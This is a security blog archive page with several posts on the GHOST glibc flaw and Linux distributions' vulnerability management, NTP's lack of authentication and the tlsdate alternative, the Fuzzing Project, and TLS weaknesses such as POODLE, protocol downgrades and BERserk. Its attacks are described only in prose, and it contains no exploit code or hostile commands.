Friday, January 30. 2015

What the GHOST tells us about free software vulnerability management

GHOST itself is a Heap Overflow in the name resolution function of the Glibc. The Glibc is the standard C library on Linux systems, almost every software that runs on a Linux system uses it. It is somewhat unclear right now how serious GHOST really is. A lot of software uses the affected function gethostbyname(), but a lot of conditions have to be met to make this vulnerability exploitable. Right now the most relevant attack is against the mail server exim where Qualys has developed a working exploit which they plan to release soon. There have been speculations whether GHOST might be exploitable through Wordpress, which would make it much more serious.

Technically GHOST is a heap overflow, which is a very common bug in C programming. C is inherently prone to these kinds of memory corruption errors and there are essentially two things here to move forwards: Improve the use of exploit mitigation techniques like ASLR and create new ones (levee is an interesting project, watch this 31C3 talk). And if possible move away from C altogether and develop core components in memory safe languages (I have high hopes for the Mozilla Servo project, watch this linux.conf.au talk).

GHOST was discovered three times

But the thing I want to elaborate here is something different about GHOST: It turns out that it has been discovered independently three times. It was already fixed in 2013 in the Glibc Code itself. The commit message didn't indicate that it was a security vulnerability. Then in early 2014 developers at Google found it again using Address Sanitizer (which – by the way – tells you that all software developers should use Address Sanitizer more often to test their software). Google fixed it in Chrome OS and explicitly called it an overflow and a vulnerability. And then recently Qualys found it again and made it public.

Now you may wonder why a vulnerability fixed in 2013 made headlines in 2015. The reason is that it widely wasn't fixed because it wasn't publicly known that it was serious. I don't think there was any malicious intent. The original Glibc fix was probably done without anyone noticing that it is serious and the Google devs may have thought that the fix is already public, so they don't need to make any noise about it. But we can clearly see that something doesn't work here. Which brings us to a discussion how the Linux and free software world in general and vulnerability management in particular work.

The “Never touch a running system” principle

Quite early when I came in contact with computers I heard the phrase “Never touch a running system”. This may have been a reasonable approach to IT systems back then when computers usually weren't connected to any networks and when remote exploits weren't a thing, but it certainly isn't a good idea today in a world where almost every computer is part of the Internet. Because once new security vulnerabilities become public you should change your system and fix them. However that doesn't change the fact that many people still operate like that.

A number of Linux distributions provide “stable” or “Long Time Support” versions. Basically the idea is this: At some point they take the current state of their systems and further updates will only contain important fixes and security updates. They guarantee to fix security vulnerabilities for a certain time frame. This is kind of a compromise between the “Never touch a running system” approach and reasonable security. It tries to give you a system that will basically stay the same, but you get fixes for security issues. Popular examples for this approach are the stable branch of Debian, Ubuntu LTS versions and the Enterprise versions of Red Hat and SUSE.

To give you an idea about time frames, Debian currently supports the stable trees Squeeze (6.0) which was released 2011 and Wheezy (7.0) which was released 2013. Red Hat Enterprise Linux has currently 4 supported version (4, 5, 6, 7), the oldest one was originally released in 2005. So we're talking about pretty long time frames that these systems get supported. Ubuntu and Suse have similar long time supported Systems.

These systems are delivered with an implicit promise: We will take care of security and if you update regularly you'll have a system that doesn't change much, but that will be secure against know threats. Now the interesting question is: How well do these systems deliver on that promise and how hard is that?

Vulnerability management is chaotic and fragile

I'm not sure how many people are aware how vulnerability management works in the free software world. It is a pretty fragile and chaotic process. There is no standard way things work. The information is scattered around many different places. Different people look for vulnerabilities for different reasons. Some are developers of the respective projects themselves, some are companies like Google that make use of free software projects, some are just curious people interested in IT security or researchers. They report a bug through the channels of the respective project. That may be a mailing list, a bug tracker or just a direct mail to the developer. Hopefully the developers fix the issue. It does happen that the person finding the vulnerability first has to explain to the developer why it actually is a vulnerability. Sometimes the fix will happen in a public code repository, sometimes not. Sometimes the developer will mention that it is a vulnerability in the commit message or the release notes of the new version, sometimes not. There are notorious projects that refuse to handle security vulnerabilities in a transparent way. Sometimes whoever found the vulnerability will post more information on his/her blog or on a mailing list like full disclosure or oss-security. Sometimes not. Sometimes vulnerabilities get a CVE id assigned, sometimes not.

Add to that the fact that in many cases it's far from clear what is a security vulnerability. It is absolutely common that if you ask the people involved whether this is serious the best and most honest answer they can give is “we don't know”. And very often bugs get fixed without anyone noticing that it even could be a security vulnerability.

Then there are projects where the number of security vulnerabilities found and fixed is really huge. The latest Chrome 40 release had 62 security fixes, version 39 had 42. Chrome releases a new version every two months. Browser vulnerabilities are found and fixed on a daily basis. Not that extreme but still high is the vulnerability count in PHP, which is especially worrying if you know that many webhosting providers run PHP versions not supported any more.

So you probably see my point: There is a very chaotic stream of information in various different places about bugs and vulnerabilities in free software projects. The number of vulnerabilities is huge. Making a promise that you will scan all this information for security vulnerabilities and backport the patches to your operating system is a big promise. And I doubt anyone can fulfill that.



GHOST is a single example, so you might ask how often these things happen. At some point right after GHOST became public this excerpt from the Debian Glibc changelog caught my attention (excuse the bad quality, had to take the image from Twitter because I was unable to find that changelog on Debian's webpages):

What you can see here: While Debian fixed GHOST (which is CVE-2015-0235) they also fixed CVE-2012-6656 – a security issue from 2012. Admittedly this is a minor issue, but it's a vulnerability nevertheless. A quick look at the Debian changelog of Chromium both in squeeze and wheezy will tell you that they aren't fixing all the recent security issues in it. (Debian already had discussions about removing Chromium and in Wheezy they don't stick to a single version.)

It would be an interesting (and time consuming) project to take a package like PHP and check for all the security vulnerabilities whether they are fixed in the latest packages in Debian Squeeze/Wheezy, all Red Hat Enterprise versions and other long term support systems. PHP is probably more interesting than browsers, because the high profile targets for these vulnerabilities are servers. What worries me: I'm pretty sure some people already do that. They just won't tell you and me, instead they'll write their exploits and sell them to repressive governments or botnet operators.

Then there are also stories like this: Tavis Ormandy reported a security issue in Glibc in 2012 and the people from Google's Project Zero went to great lengths to show that it is actually exploitable. Reading the Glibc bug report you can learn that this was already reported in 2005(!), just nobody noticed back then that it was a security issue and it was minor enough that nobody cared to fix it.

There are also bugs that require changes so big that backporting them is essentially impossible. In the TLS world a lot of protocol bugs have been highlighted in recent years. Take Lucky Thirteen for example. It is a timing sidechannel in the way the TLS protocol combines the CBC encryption, padding and authentication. I like to mention this bug because I like to quote it as the TLS bug that was already mentioned in the specification (RFC 5246, page 23: "This leaves a small timing channel"). The real fix for Lucky Thirteen is not to use the erratic CBC mode any more and switch to authenticated encryption modes which are part of TLS 1.2. (There's another possible fix which is using Encrypt-then-MAC, but it is hardly deployed.) Up until recently most encryption libraries didn't support TLS 1.2. Debian Squeeze and Red Hat Enterprise 5 ship OpenSSL versions that only support TLS 1.0. There is no trivial patch that could be backported, because this is a huge change. What they likely backported are workarounds that avoid the timing channel. This will stop the attack, but it is not a very good fix, because it keeps the problematic old protocol and will force others to stay compatible with it.

LTS and stable distributions are there for a reason

The big question is of course what to do about it. OpenBSD developer Ted Unangst wrote a blog post yesterday titled Long term support considered harmful, I suggest you read it. He argues that we should get rid of long term support completely and urge users to upgrade more often. OpenBSD has a 6 month release cycle and supports two releases, so one version gets supported for one year.

Given what I wrote before you may think that I agree with him, but I don't. While I personally always avoided to use too old systems – I 'm usually using Gentoo which doesn't have any snapshot releases at all and does rolling releases – I can see the value in long term support releases. There are a lot of systems out there – connected to the Internet – that are never updated. Taking away the option to install systems and let them run with relatively little maintenance overhead over several years will probably result in more systems never receiving any security updates. With all its imperfectness running a Debian Squeeze with the latest updates is certainly better than running an operating system from 2011 that stopped getting security fixes in 2012.

Improving the information flow

I don't think there is a silver bullet solution, but I think there are things we can do to improve the situation. What could be done is to coordinate and share the work. Debian, Red Hat and other distributions with stable/LTS versions could agree that their next versions are based on a specific Glibc version and they collaboratively work on providing patch sets to fix all the vulnerabilities in it. This already somehow happens with upstream projects providing long term support versions, the Linux kernel does that for example. Doing that at scale would require vast organizational changes in the Linux distributions. They would have to agree on a roughly common timescale to start their stable versions.

What I'd consider the most crucial thing is to improve and streamline the information flow about vulnerabilities. When Google fixes a vulnerability in Chrome OS they should make sure this information is shared with other Linux distributions and the public. And they should know where and how they should share this information.

One mechanism that tries to organize the vulnerability process is the system of CVE ids. The idea is actually simple: Publicly known vulnerabilities get a fixed id and they are in a public database. GHOST is CVE-2015-0235 (the scheme will soon change because four digits aren't enough for all the vulnerabilities we find every year). I got my first CVEs assigned in 2007, so I have some experiences with the CVE system and they are rather mixed. Sometimes I briefly mention rather minor issues in a mailing list thread and a CVE gets assigned right away. Sometimes I explicitly ask for CVE assignments and never get an answer.

I would like to see that we just assign CVEs for everything that even remotely looks like a security vulnerability. However right now I think the process is to unreliable to deliver that. There are other public vulnerability databases like OSVDB, I have limited experience with them, so I can't judge if they'd be better suited. Unfortunately sometimes people hesitate to request CVE ids because others abuse the CVE system to count assigned CVEs and use this as a metric how secure a product is. Such bad statistics are outright dangerous, because it gives people an incentive to downplay vulnerabilities or withhold information about them.

This post was partly inspired by some discussions on oss-security

Posted by Hanno Böck

in Code, English, Gentoo, Linux, Security

at

00:52

| Comments (5)

| Trackbacks (0)

Saturday, December 20. 2014

Don't update NTP – stop using it

Update: This blogpost was written before NTS was available, and the information is outdated. If you are looking for a modern solution, I recommend using software and a time server with Network Time Security, as specified in RFC 8915.

tl;dr Several severe vulnerabilities have been found in the time setting software NTP. The Network Time Protocol is not secure anyway due to the lack of a secure authentication mechanism. Better use tlsdate.

tl;dr Several severe vulnerabilities have been found in the time setting software NTP. The Network Time Protocol is not secure anyway due to the lack of a secure authentication mechanism. Better use tlsdate.

Today several severe vulnerabilities in the NTP software were published. On Linux and other Unix systems running the NTP daemon is widespread, so this will likely cause some havoc. I wanted to take this opportunity to argue that I think that NTP has to die.

In the old times before we had the Internet our computers already had an internal clock. It was just up to us to make sure it shows the correct time. These days we have something much more convenient – and less secure. We can set our clocks through the Internet from time servers. This is usually done with NTP.

NTP is pretty old, it was developed in the 80s, Wikipedia says it's one of the oldest Internet protocols in use. The standard NTP protocol has no cryptography (that wasn't really common in the 80s). Anyone can tamper with your NTP requests and send you a wrong time. Is this a problem? It turns out it is. Modern TLS connections increasingly rely on the system time as a part of security concepts. This includes certificate expiration, OCSP revocation checks, HSTS and HPKP. All of these have security considerations that in one way or another expect the time of your system to be correct.

Practical attack against HSTS on Ubuntu

At the Black Hat Europe conference last October in Amsterdam there was a talk presenting a pretty neat attack against HSTS (the background paper is here, unfortunately there seems to be no video of the talk). HSTS is a protocol to prevent so-called SSL-Stripping-Attacks. What does that mean? In many cases a user goes to a web page without specifying the protocol, e. g. he might just type www.example.com in his browser or follow a link from another unencrypted page. To avoid attacks here a web page can signal the browser that it wants to be accessed exclusively through HTTPS for a defined amount of time. TLS security is just an example here, there are probably other security mechanisms that in some way rely on time.

Here's the catch: The defined amount of time depends on a correct time source. On some systems manipulating the time is as easy as running a man in the middle attack on NTP. At the Black Hat talk a live attack against an Ubuntu system was presented. He also published his NTP-MitM-tool called Delorean. Some systems don't allow arbitrary time jumps, so there the attack is not that easy. But the bottom line is: The system time can be important for application security, so it needs to be secure. NTP is not.

Now there is an authenticated version of NTP. It is rarely used, but there's another catch: It has been shown to be insecure and nobody has bothered to fix it yet. There is a pre-shared-key mode that is not completely insecure, but that is not really practical for widespread use. So authenticated NTP won't rescue us. The latest versions of Chrome shows warnings in some situations when a highly implausible time is detected. That's a good move, but it's not a replacement for a secure system time.

There is another problem with NTP and that's the fact that it's using UDP. It can be abused for reflection attacks. UDP has no way of checking that the sender address of a network package is the real sender. Therefore one can abuse UDP services to amplify Denial-of-Service-attacks if there are commands that have a larger reply. It was found that NTP has such a command called monlist that has a large amplification factor and it was widely enabled until recently. Amplification is also a big problem for DNS servers, but that's another toppic.

tlsdate can improve security

While there is no secure dedicated time setting protocol, there is an alternative: TLS. A TLS packet contains a timestamp and that can be used to set your system time. This is kind of a hack. You're taking another protocol that happens to contain information about the time. But it works very well, there's a tool called tlsdate together with a timesetting daemon tlsdated written by Jacob Appelbaum.

There are some potential problems to consider with tlsdate, but none of them is even closely as serious as the problems of NTP. Adam Langley mentions here that using TLS for time setting and verifying the TLS certificate with the current system time is a circularity. However this isn't a problem if the existing system time is at least remotely close to the real time. If using tlsdate gets widespread and people add random servers as their time source strange things may happen. Just imagine server operator A thinks server B is a good time source and server operator B thinks server A is a good time source. Unlikely, but could be a problem. tlsdate defaults to the PTB (Physikalisch-Technische Bundesanstalt) as its default time source, that's an organization running atomic clocks in Germany. I hope they set their server time from the atomic clocks, then everything is fine. Also an issue is that you're delegating your trust to a server operator. Depending on what your attack scenario is that might be a problem. However it is a huge improvement trusting one time source compared to having a completely insecure time source.

So the conclusion is obvious: NTP is insecure, you shouldn't use it. You should use tlsdate instead. Operating systems should replace ntpd or other NTP-based solutions with tlsdated (ChromeOS already does).

(I should point out that the authentication problems have nothing to do with the current vulnerabilities. These are buffer overflows and this can happen in every piece of software. Tlsdate seems pretty secure, it uses seccomp to make exploitability harder. But of course tlsdate can have security vulnerabilities, too.)

Update: Accuracy and TLS 1.3

This blog entry got much more publicity than I expected, I'd like to add a few comments on some feedback I got.

A number of people mentioned the lack of accuracy provided by tlsdate. The TLS timestamp is in seconds, adding some network latency you'll get a worst case inaccuracy of around 1 second, certainly less than two seconds. I can see that this is a problem for some special cases, however it's probably safe to say that for most average use cases an inaccuracy of less than two seconds does not matter. I'd prefer if we had a protocol that is both safe and as accurate as possible, but we don't. I think choosing the secure one is the better default choice.

Then some people pointed out that the timestamp of TLS will likely be removed in TLS 1.3. From a TLS perspective this makes sense. There are already TLS users that randomize the timestamp to avoid leaking the system time (e. g. tor). One of the biggest problems in TLS is that it is too complex so I think every change to remove unneccesary data is good.

For tlsdate this means very little in the short term. We're still struggling to get people to start using TLS 1.2. It will take a very long time until we can fully switch to TLS 1.3 (which will still take some time till it's ready). So for at least a couple of years tlsdate can be used with TLS 1.2.

I think both are valid points and they show that in the long term a better protocol would be desirable. Something like NTP, but with secure authentication. It should be possible to get both: Accuracy and security. With existing protocols and software we can only have either of these - and as said, I'd choose security by default.

I finally wanted to mention that the Linux Foundation is sponsoring some work to create a better NTP implementation and some code was just published. However it seems right now adding authentication to the NTP protocol is not part of their plans.

Update 2:

OpenBSD just came up with a pretty nice solution that combines the security of HTTPS and the accuracy of NTP by using an HTTPS connection to define boundaries for NTP timesetting.

tl;dr Several severe vulnerabilities have been found in the time setting software NTP. The Network Time Protocol is not secure anyway due to the lack of a secure authentication mechanism. Better use tlsdate.

tl;dr Several severe vulnerabilities have been found in the time setting software NTP. The Network Time Protocol is not secure anyway due to the lack of a secure authentication mechanism. Better use tlsdate.Today several severe vulnerabilities in the NTP software were published. On Linux and other Unix systems running the NTP daemon is widespread, so this will likely cause some havoc. I wanted to take this opportunity to argue that I think that NTP has to die.

In the old times before we had the Internet our computers already had an internal clock. It was just up to us to make sure it shows the correct time. These days we have something much more convenient – and less secure. We can set our clocks through the Internet from time servers. This is usually done with NTP.

NTP is pretty old, it was developed in the 80s, Wikipedia says it's one of the oldest Internet protocols in use. The standard NTP protocol has no cryptography (that wasn't really common in the 80s). Anyone can tamper with your NTP requests and send you a wrong time. Is this a problem? It turns out it is. Modern TLS connections increasingly rely on the system time as a part of security concepts. This includes certificate expiration, OCSP revocation checks, HSTS and HPKP. All of these have security considerations that in one way or another expect the time of your system to be correct.

Practical attack against HSTS on Ubuntu

At the Black Hat Europe conference last October in Amsterdam there was a talk presenting a pretty neat attack against HSTS (the background paper is here, unfortunately there seems to be no video of the talk). HSTS is a protocol to prevent so-called SSL-Stripping-Attacks. What does that mean? In many cases a user goes to a web page without specifying the protocol, e. g. he might just type www.example.com in his browser or follow a link from another unencrypted page. To avoid attacks here a web page can signal the browser that it wants to be accessed exclusively through HTTPS for a defined amount of time. TLS security is just an example here, there are probably other security mechanisms that in some way rely on time.

Here's the catch: The defined amount of time depends on a correct time source. On some systems manipulating the time is as easy as running a man in the middle attack on NTP. At the Black Hat talk a live attack against an Ubuntu system was presented. He also published his NTP-MitM-tool called Delorean. Some systems don't allow arbitrary time jumps, so there the attack is not that easy. But the bottom line is: The system time can be important for application security, so it needs to be secure. NTP is not.

Now there is an authenticated version of NTP. It is rarely used, but there's another catch: It has been shown to be insecure and nobody has bothered to fix it yet. There is a pre-shared-key mode that is not completely insecure, but that is not really practical for widespread use. So authenticated NTP won't rescue us. The latest versions of Chrome shows warnings in some situations when a highly implausible time is detected. That's a good move, but it's not a replacement for a secure system time.

There is another problem with NTP and that's the fact that it's using UDP. It can be abused for reflection attacks. UDP has no way of checking that the sender address of a network package is the real sender. Therefore one can abuse UDP services to amplify Denial-of-Service-attacks if there are commands that have a larger reply. It was found that NTP has such a command called monlist that has a large amplification factor and it was widely enabled until recently. Amplification is also a big problem for DNS servers, but that's another toppic.

tlsdate can improve security

While there is no secure dedicated time setting protocol, there is an alternative: TLS. A TLS packet contains a timestamp and that can be used to set your system time. This is kind of a hack. You're taking another protocol that happens to contain information about the time. But it works very well, there's a tool called tlsdate together with a timesetting daemon tlsdated written by Jacob Appelbaum.

There are some potential problems to consider with tlsdate, but none of them is even closely as serious as the problems of NTP. Adam Langley mentions here that using TLS for time setting and verifying the TLS certificate with the current system time is a circularity. However this isn't a problem if the existing system time is at least remotely close to the real time. If using tlsdate gets widespread and people add random servers as their time source strange things may happen. Just imagine server operator A thinks server B is a good time source and server operator B thinks server A is a good time source. Unlikely, but could be a problem. tlsdate defaults to the PTB (Physikalisch-Technische Bundesanstalt) as its default time source, that's an organization running atomic clocks in Germany. I hope they set their server time from the atomic clocks, then everything is fine. Also an issue is that you're delegating your trust to a server operator. Depending on what your attack scenario is that might be a problem. However it is a huge improvement trusting one time source compared to having a completely insecure time source.

So the conclusion is obvious: NTP is insecure, you shouldn't use it. You should use tlsdate instead. Operating systems should replace ntpd or other NTP-based solutions with tlsdated (ChromeOS already does).

(I should point out that the authentication problems have nothing to do with the current vulnerabilities. These are buffer overflows and this can happen in every piece of software. Tlsdate seems pretty secure, it uses seccomp to make exploitability harder. But of course tlsdate can have security vulnerabilities, too.)

Update: Accuracy and TLS 1.3

This blog entry got much more publicity than I expected, I'd like to add a few comments on some feedback I got.

A number of people mentioned the lack of accuracy provided by tlsdate. The TLS timestamp is in seconds, adding some network latency you'll get a worst case inaccuracy of around 1 second, certainly less than two seconds. I can see that this is a problem for some special cases, however it's probably safe to say that for most average use cases an inaccuracy of less than two seconds does not matter. I'd prefer if we had a protocol that is both safe and as accurate as possible, but we don't. I think choosing the secure one is the better default choice.

Then some people pointed out that the timestamp of TLS will likely be removed in TLS 1.3. From a TLS perspective this makes sense. There are already TLS users that randomize the timestamp to avoid leaking the system time (e. g. tor). One of the biggest problems in TLS is that it is too complex so I think every change to remove unneccesary data is good.

For tlsdate this means very little in the short term. We're still struggling to get people to start using TLS 1.2. It will take a very long time until we can fully switch to TLS 1.3 (which will still take some time till it's ready). So for at least a couple of years tlsdate can be used with TLS 1.2.

I think both are valid points and they show that in the long term a better protocol would be desirable. Something like NTP, but with secure authentication. It should be possible to get both: Accuracy and security. With existing protocols and software we can only have either of these - and as said, I'd choose security by default.

I finally wanted to mention that the Linux Foundation is sponsoring some work to create a better NTP implementation and some code was just published. However it seems right now adding authentication to the NTP protocol is not part of their plans.

Update 2:

OpenBSD just came up with a pretty nice solution that combines the security of HTTPS and the accuracy of NTP by using an HTTPS connection to define boundaries for NTP timesetting.

Posted by Hanno Böck

in Computer culture, English, Gentoo, Linux, Security

at

00:47

| Comments (14)

| Trackbacks (3)

Sunday, November 30. 2014

The Fuzzing Project

This is already a few days old but I haven't announced it here yet. I recently started a little project to improve the state of security in free software apps and libraries:

The Fuzzing Project

This was preceded by a couple of discussions on the mailing list oss-security and findings that basic Unix/Linux tools like strings or less could pose a security risk. Also the availability of powerful tools like Address Sanitizer and american fuzzy lop makes fuzzing easier than ever before.

Fuzzing is a simple and powerful strategy to find bugs in software. It works by feeding a software with a large number of malformed input files usually by taking a small, valid file as a starting point. The sad state of things is that for a large number of software project you can find memory violation bugs within seconds with common fuzzing tools. The goal of the Fuzzing Project is to change that. At its core is currently a list of free software projects and their state of fuzzing robustness. What should follow are easy tutorials to start fuzzing, a collection of small input file samples and probably more ways to get involved (I think about moving the page's source code to github to allow pull requests). My own fuzzing already turned up a number of issues including a security bug in GnuPG.

The Fuzzing Project

This was preceded by a couple of discussions on the mailing list oss-security and findings that basic Unix/Linux tools like strings or less could pose a security risk. Also the availability of powerful tools like Address Sanitizer and american fuzzy lop makes fuzzing easier than ever before.

Fuzzing is a simple and powerful strategy to find bugs in software. It works by feeding a software with a large number of malformed input files usually by taking a small, valid file as a starting point. The sad state of things is that for a large number of software project you can find memory violation bugs within seconds with common fuzzing tools. The goal of the Fuzzing Project is to change that. At its core is currently a list of free software projects and their state of fuzzing robustness. What should follow are easy tutorials to start fuzzing, a collection of small input file samples and probably more ways to get involved (I think about moving the page's source code to github to allow pull requests). My own fuzzing already turned up a number of issues including a security bug in GnuPG.

Posted by Hanno Böck

in Code, English, Gentoo, Linux, Security

at

13:43

| Comments (2)

| Trackbacks (0)

Tuesday, November 4. 2014

Dancing protocols, POODLEs and other tales from TLS

The latest SSL attack was called POODLE. Image source

.

I think it is crucial to understand what led to these vulnerabilities. I find POODLE and BERserk so interesting because these two vulnerabilities were both unnecessary and could've been avoided by intelligent design choices. Okay, let's start by investigating what went wrong.

The mess with CBC

POODLE (Padding Oracle On Downgraded Legacy Encryption) is a weakness in the CBC block mode and the padding of the old SSL protocol. If you've followed previous stories about SSL/TLS vulnerabilities this shouldn't be news. There have been a whole number of CBC-related vulnerabilities, most notably the Padding oracle (2003), the BEAST attack (2011) and the Lucky Thirteen attack (2013) (Lucky Thirteen is kind of my favorite, because it was already more or less mentioned in the TLS 1.2 standard). The POODLE attack builds on ideas already used in previous attacks.

CBC is a so-called block mode. For now it should be enough to understand that we have two kinds of ciphers we use to authenticate and encrypt connections – block ciphers and stream ciphers. Block ciphers need a block mode to operate. There's nothing necessarily wrong with CBC, it's the way CBC is used in SSL/TLS that causes problems. There are two weaknesses in it: Early versions (before TLS 1.1) use a so-called implicit Initialization Vector (IV) and they use a method called MAC-then-Encrypt (used up until the very latest TLS 1.2, but there's a new extension to fix it) which turned out to be quite fragile when it comes to security. The CBC details would be a topic on their own and I won't go into the details now. The long-term goal should be to get rid of all these (old-style) CBC modes, however that won't be possible for quite some time due to compatibility reasons. As most of these problems have been known since 2003 it's about time.

The evil Protocol Dance

The interesting question with POODLE is: Why does a security issue in an ancient protocol like SSLv3 bother us at all? SSL was developed by Netscape in the mid 90s, it has two public versions: SSLv2 and SSLv3. In 1999 (15 years ago) the old SSL was deprecated and replaced with TLS 1.0 standardized by the IETF. Now people still used SSLv3 up until very recently mostly for compatibility reasons. But even that in itself isn't the problem. SSL/TLS has a mechanism to safely choose the best protocol available. In a nutshell it works like this:

a) A client (e. g. a browser) connects to a server and may say something like "I want to connect with TLS 1.2“

b) The server may answer "No, sorry, I don't understand TLS 1.2, can you please connect with TLS 1.0?“

c) The client says "Ok, let's connect with TLS 1.0“

The point here is: Even if both server and client support the ancient SSLv3, they'd usually not use it. But this is the idealized world of standards. Now welcome to the real world, where things like this happen:

a) A client (e. g. a browser) connects to a server and may say something like "I want to connect with TLS 1.2“

b) The server thinks "Oh, TLS 1.2, never heard of that. What should I do? I better say nothing at all...“

c) The browser thinks "Ok, server doesn't answer, maybe we should try something else. Hey, server, I want to connect with TLS 1.1“

d) The browser will retry all SSL versions down to SSLv3 till it can connect.

The Protocol Dance is a Dance with the Devil. Image source

I first encountered the Protocol Dance back in 2008. Back then I already used a technology called SNI (Server Name Indication) that allows to have multiple websites with multiple certificates on a single IP address. I regularly got complains from people who saw the wrong certificates on those SNI webpages. A bug report to Firefox and some analysis revealed the reason: The protocol downgrades don't just happen when servers don't answer to new protocol requests, they also can happen on faulty or weak internet connections. SSLv3 does not support SNI, so when a downgrade to SSLv3 happens you get the wrong certificate. This was quite frustrating: A compatibility feature that was purely there to support broken hardware caused my completely legit setup to fail every now and then.

But the more severe problem is this: The Protocol Dance will allow an attacker to force downgrades to older (less secure) protocols. He just has to stop connection attempts with the more secure protocols. And this is why the POODLE attack was an issue after all: The problem was not backwards compatibility. The problem was attacker-controlled backwards compatibility.

The idea that the Protocol Dance might be a security issue wasn't completely new either. At the Black Hat conference this year Antoine Delignat-Lavaud presented a variant of an attack he calls "Virtual Host Confusion“ where he relied on downgrading connections to force SSLv3 connections.

"Whoever breaks it first“ - principle

The Protocol Dance is an example for something that I feel is an unwritten rule of browser development today: Browser vendors don't want things to break – even if the breakage is the fault of someone else. So they add all kinds of compatibility technologies that are purely there to support broken hardware. The idea is: When someone introduced broken hardware at some point – and it worked because the brokenness wasn't triggered at that point – the broken stuff is allowed to stay and all others have to deal with it.

To avoid the Protocol Dance a new feature is now on its way: It's called SCSV and the idea is that the Protocol Dance is stopped if both the server and the client support this new protocol feature. I'm extremely uncomfortable with that solution because it just adds another layer of duct tape and increases the complexity of TLS which already is much too complex.

There's another recent example which is very similar: At some point people found out that BIG-IP load balancers by the company F5 had trouble with TLS connection attempts larger than 255 bytes. However it was later revealed that connection attempts bigger than 512 bytes also succeed. So a padding extension was invented and it's now widespread behaviour of TLS implementations to avoid connection attempts between 256 and 511 bytes. To make matters completely insane: It was later found out that there is other broken hardware – SMTP servers by Ironport – that breaks when the handshake is larger than 511 bytes.

I have a principle when it comes to fixing things: Fix it where its broken. But the browser world works differently. It works with the „whoever breaks it first defines the new standard of brokenness“-principle. This is partly due to an unhealthy competition between browsers. Unfortunately they often don't compete very well on the security level. What you'll constantly hear is that browsers can't break any webpages because that will lead to people moving to other browsers.

I'm not sure if I entirely buy this kind of reasoning. For a couple of months the support for the ftp protocol in Chrome / Chromium is broken. I'm no fan of plain, unencrypted ftp and its only legit use case – unauthenticated file download – can just as easily be fulfilled with unencrypted http, but there are a number of live ftp servers that implement a legit and working protocol. I like Chromium and it's my everyday browser, but for a while the broken ftp support was the most prevalent reason I tend to start Firefox. This little episode makes it hard for me to believe that they can't break connections to some (broken) ancient SSL servers. (I just noted that the very latest version of Chromium has fixed ftp support again.)

BERserk, small exponents and PKCS #1 1.5

We have a problem with weak keys. Image source

BERserk is actually a variant of a quite old vulnerability (you may begin to see a pattern here): The Bleichenbacher attack on RSA first presented at Crypto 2006. Now here things get confusing, because the cryptographer Daniel Bleichenbacher found two independent vulnerabilities in RSA. One in the RSA encryption in 1998 and one in RSA signatures in 2006, for convenience I'll call them BB98 (encryption) and BB06 (signatures). Both of these vulnerabilities expose faulty implementations of the old RSA standard PKCS #1 1.5. And both are what I like to call "zombie vulnerabilities“. They keep coming back, no matter how often you try to fix them. In April the BB98 vulnerability was re-discovered in the code of Java and it was silently fixed in OpenSSL some time last year.

But BERserk is about the other one: BB06. BERserk exposes the fact that inside the RSA function an algorithm identifier for the used hash function is embedded and its encoded with BER. BER is part of ASN.1. I could tell horror stories about ASN.1, but I'll spare you that for now, maybe this is a topic for another blog entry. It's enough to know that it's a complicated format and this is what bites us here: With some trickery in the BER encoding one can add further data into the RSA function – and this allows in certain situations to create forged signatures.

One thing should be made clear: Both the original BB06 attack and BERserk are flaws in the implementation of PKCS #1 1.5. If you do everything correct then you're fine. These attacks exploit the relatively simple structure of the old PKCS standard and they only work when RSA is done with a very small exponent. RSA public keys consist of two large numbers. The modulus N (which is a product of two large primes) and the exponent.

In his presentation at Crypto 2006 Daniel Bleichenbacher already proposed what would have prevented this attack: Just don't use RSA keys with very small exponents like three. This advice also went into various recommendations (e. g. by NIST) and today almost everyone uses 65537 (the reason for this number is that due to its binary structure calculations with it are reasonably fast).

There's just one problem: A small number of keys are still there that use the exponent e=3. And six of them are used by root certificates installed in every browser. These root certificates are the trust anchor of TLS (which in itself is a problem, but that's another story). Here's our problem: As long as there is one single root certificate with e=3 with such an attack you can create as many fake certificates as you want. If we had deprecated e=3 keys BERserk would've been mostly a non-issue.

There is one more aspect of this story: What's this PKCS #1 1.5 thing anyway? It's an old standard for RSA encryption and signatures. I want to quote Adam Langley on the PKCS standards here: "In a modern light, they are all completely terrible. If you wanted something that was plausible enough to be widely implemented but complex enough to ensure that cryptography would forever be hamstrung by implementation bugs, you would be hard pressed to do better."

Now there's a successor to the PKCS #1 1.5 standard: PKCS #1 2.1, which is based on technologies called PSS (Probabilistic Signature Scheme) and OAEP (Optimal Asymmetric Encryption Padding). It's from 2002 and in many aspects it's much better. I am kind of a fan here, because I wrote my thesis about this. There's just one problem: Although already standardized 2002 people still prefer to use the much weaker old PKCS #1 1.5. TLS doesn't have any way to use the newer PKCS #1 2.1 and even the current drafts for TLS 1.3 stick to the older - and weaker - variant.

What to do

I would take bets that POODLE wasn't the last TLS/CBC-issue we saw and that BERserk wasn't the last variant of the BB06-attack. Basically, I think there are a number of things TLS implementers could do to prevent further similar attacks:

* The Protocol Dance should die. Don't put another layer of duct tape around it (SCSV), just get rid of it. It will break a small number of already broken devices, but that is a reasonable price for avoiding the next protocol downgrade attack scenario. Backwards compatibility shouldn't compromise security.

* More generally, I think the working around for broken devices has to stop. Replace the „whoever broke it first“ paradigm with a „fix it where its broken“ paradigm. That also means I think the padding extension should be scraped.

* Keys with weak choices need to be deprecated at some point. In a long process browsers removed most certificates with short 1024 bit keys. They're working hard on deprecating signatures with the weak SHA1 algorithm. I think e=3 RSA keys should be next on the list for deprecation.

* At some point we should deprecate the weak CBC modes. This is probably the trickiest part, because up until very recently TLS 1.0 was all that most major browsers supported. The only way to avoid them is either using the GCM mode of TLS 1.2 (most browsers just got support for that in recent months) or using a very new extension that's rarely used at all today.

* If we have better technologies we should start using them. PKCS #1 2.1 is clearly superior to PKCS #1 1.5, at least if new standards get written people should switch to it.

Update: I just read that Mozilla Firefox devs disabled the protocol dance in their latest nightly build. Let's hope others follow.

Posted by Hanno Böck

in Cryptography, English, Linux, Security

at

00:16

| Comments (3)

| Trackback (1)

Monday, October 6. 2014

How to stop Bleeding Hearts and Shocking Shells

